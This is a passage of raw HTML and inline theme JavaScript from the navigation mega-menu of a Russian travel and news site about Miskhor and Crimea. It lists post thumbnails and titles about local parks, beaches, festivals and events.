href="http://miskhor.ru/category/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5/" class="td-post-category" data-wpel-link="internal">Видео о Крыме</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f/" rel="bookmark" title="Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018" data-wpel-link="internal">Наш видеообзор Мисхорского парка, пляжа Русалка и набережной Мисхора, август 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0/" rel="bookmark" title="Выборы Президента России  в Кореизе и Алупке прошли спокойно" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/03/выборы-презиента-в-кореизе-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/03/выборы-презиента-в-кореизе-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/03/выборы-презиента-в-кореизе-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Выборы президента России в Кореизе и Алупке" title="Выборы Президента России  в Кореизе и Алупке прошли спокойно"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2%d1%8b%d0%b1%d0%be%d1%80%d1%8b-%d0%bf%d1%80%d0%b5%d0%b7%d0%b8%d0%b4%d0%b5%d0%bd%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b2-%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7%d0%b5-%d0%b8-%d0%b0/" rel="bookmark" title="Выборы Президента России  в Кореизе и Алупке прошли спокойно" data-wpel-link="internal">Выборы Президента России  в Кореизе и Алупке прошли спокойно</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" rel="bookmark" title="Пляж санатория Ай-Петри, пляжи Мисхора" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/пляж-санатория-ай-петри-общий-вид-2017-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/пляж-санатория-ай-петри-общий-вид-2017-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/02/пляж-санатория-ай-петри-общий-вид-2017-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Пляж санатория Ай-Петри" title="Пляж санатория Ай-Петри, пляжи Мисхора"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd%d0%b0%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0/" rel="bookmark" title="Пляж санатория Ай-Петри, пляжи Мисхора" data-wpel-link="internal">Пляж санатория Ай-Петри, пляжи Мисхора</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal"><img width="218" height="150" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-218x150.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-218x150.jpg 218w, http://miskhor.ru/wp-content/uploads/2018/02/мисхорский-парк-начало-аллеи-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Мисхорский  парк и набережная, август 2016"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/" class="td-post-category" data-wpel-link="internal">Города/поселки Крыма</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017/" rel="bookmark" title="Мисхорский  парк и набережная, август 2016" data-wpel-link="internal">Мисхорский  парк и набережная, август 2016</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697adb790c48c" data-td_block_id="td_uid_1_697adb790c48c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_1_697adb790c48c" data-td_block_id="td_uid_1_697adb790c48c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-232"><a href="#">Крым, ЮБК</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_697adb7922254_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697adb7922254" ><script>var block_td_uid_11_697adb7922254 = new tdBlock();
block_td_uid_11_697adb7922254.id = "td_uid_11_697adb7922254";
block_td_uid_11_697adb7922254.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"33","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_11_697adb7922254_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_697adb7922254_rand","tdc_css_class_style":"td_uid_11_697adb7922254_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_697adb7922254.td_column_number = "3";
block_td_uid_11_697adb7922254.block_type = "td_block_mega_menu";
block_td_uid_11_697adb7922254.post_count = "4";
block_td_uid_11_697adb7922254.found_posts = "76";
block_td_uid_11_697adb7922254.header_color = "";
block_td_uid_11_697adb7922254.ajax_pagination_infinite_stop = "";
block_td_uid_11_697adb7922254.max_num_pages = "19";
tdBlocksArray.push(block_td_uid_11_697adb7922254);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_697adb7922254));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 28 \u0438\u044e\u043b\u044f 2018\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\">28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430 \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\">\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f 